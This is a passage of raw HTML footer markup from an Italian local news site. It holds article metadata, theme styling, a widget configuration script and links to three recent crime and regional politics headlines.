	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione"><meta itemprop="url" content="https://www.labussolanews.it/author/admin-2/"></span><meta itemprop="datePublished" content="2020-05-08T17:04:10+02:00"><meta itemprop="dateModified" content="2020-05-08T17:04:10+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png"></span><meta itemprop="name" content="La Bussola TV"></span><meta itemprop="headline" content="Scarichi illeciti nell&#039;Agnena, Ciaramella: &quot;Imparare a ripartire dall&#039;ambiente&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77" class="tdc-zone"><div class="tdc_zone tdi_78  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_78{min-height:0}.tdi_78>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#0a0a0a!important}.tdi_78{position:relative}</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_77_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important}</style></div></div><div id="tdi_79" class="tdc-row stretch_row"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}.tdi_80{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:44px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_79_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_79_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_87{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:20px!important}}</style>
<style>.tdi_87 .td-image-wrap{padding-bottom:70%}.tdi_87 .entry-thumb{background-position:center 50%}.tdi_87 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_87 .td-image-container,.ie11 .tdi_87 .td-image-container{flex:0 0 auto}.tdi_87 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_87 .td-module-meta-info,.ie11 .tdi_87 .td-module-meta-info{flex:1}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_87 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_87 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_87 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_87 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_87 .td-post-vid-time{display:block}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_87 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_87 .td-read-more{display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_87 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_87 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-size:18px!important}.tdi_87 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td-module-meta-info{padding:0 0 0 13px}.tdi_87 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_87 .td-module-container:before{bottom:-10px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_87 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"RECENTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-25560","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "24245";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "8082";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTI</span></h4></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/15/agguato-a-barra-ucciso-salvatore-borriello/"  rel="bookmark" class="td-image-wrap " title="Agguato a Barra: ucciso Salvatore Borriello con diversi colpi d&#8217;arma da fuoco" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/AGGUATO-A-NAPOLI-SALVATORE-BORRIELLO-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/15/agguato-a-barra-ucciso-salvatore-borriello/"  rel="bookmark" title="Agguato a Barra: ucciso Salvatore Borriello con diversi colpi d&#8217;arma da fuoco">Agguato a Barra: ucciso Salvatore Borriello con diversi colpi d&#8217;arma da fuoco</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T14:00:30+01:00" >15 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/15/morte-nunzia-cappitelli-lei-aveva-denunciato-due-presunti-stalker/"  rel="bookmark" class="td-image-wrap " title="Morte Nunzia Cappitelli: Lei aveva denunciato due presunti stalker" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/NUNZIA-CAPPITELLI-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/15/morte-nunzia-cappitelli-lei-aveva-denunciato-due-presunti-stalker/"  rel="bookmark" title="Morte Nunzia Cappitelli: Lei aveva denunciato due presunti stalker">Morte Nunzia Cappitelli: Lei aveva denunciato due presunti stalker</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T13:32:12+01:00" >15 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/15/il-tar-da-ragione-a-de-luca-sanita-campania-fuori-dal-piano-di-rientro-ma-il-ministero-prepara-il-ricorso/"  rel="bookmark" class="td-image-wrap " title="Il Tar da ragione a De Luca: Sanità Campania fuori dal piano di rientro. Ma il Ministero prepara il ricorso" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/DE-LUCA-PIANO-DI-RIENTRO-SANITA-CAMPANIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/15/il-tar-da-ragione-a-de-luca-sanita-campania-fuori-dal-piano-di-rientro-ma-il-ministero-prepara-il-ricorso/"  rel="bookmark" title="Il Tar da ragione a De Luca: Sanità Campania fuori dal piano di rientro. Ma il Ministero prepara il ricorso">Il Tar da ragione a De Luca: Sanità Campania fuori dal piano di rientro. Ma il Ministero prepara il ricorso</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T13:12:35+01:00" >15 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_90" >
<style>.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_90{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}</style>
<style>.tdi_90 .td-image-wrap{padding-bottom:70%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_90 .td-image-container,.ie11 .tdi_90 .td-image-container{flex:0 0 auto}.tdi_90 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:1}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_90 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_90 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:inline}.tdi_90 .td-post-author-name{display:none}.tdi_90 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_90 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:18px!important}.tdi_90 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td-module-meta-info{padding:0 0 0 13px}.tdi_90 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-10px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
